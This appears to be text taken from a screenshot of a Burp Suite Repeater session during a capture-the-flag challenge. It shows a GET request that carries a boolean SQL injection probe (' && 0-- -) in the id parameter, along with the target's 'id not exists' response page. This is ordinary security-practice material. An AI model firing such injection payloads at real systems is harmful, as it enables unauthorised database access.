 Send
Cancel
Target: http://8bbb955c-7d10-474e-8234-4da0fb1ae4d9.node5.buuoj.cn:81
HTTP/1
Request
Pretty
Raw
Hex
\n
1 GET /?id=TMP0919'+%26%26+0--+- HTTP/1.1
2 Host: 8bbb955c-7d10-474e-8234-4da0fb1ae4d9.node5.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Connection: close
10
11
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
9
10
11 <html>
12 <head>
13 <title>
14 unknown
15 </title>
16 </head>
17 <style>
18 body{
19 font-size:30px
20 }
21 .main{
22 padding-left:30%
23 }
24 </style>
25
26
27 <html>
28
29 <body>
30 <div class='main'>
31 <h1>
32 unknown's grades searching.
33 </h1>
34 </div>
35 <hr>
</hr>
36
37 <div class='main'>
38 id not exists
Search
0 highlights
Inspector
Selection
14 (0xe)
Selected text
'+%26%26+0--+-
Decoded from:
URL encoding
' && 0-- -
Cancel
Apply changes
Request attributes
2
Request query parameters
1
Request body parameters
0
Request cookies
0
Request headers
8
Response headers
7
Inspector
Notes
Done
468 bytes | 44 millis
Event log (9)
All issues
Memory: 577.7MB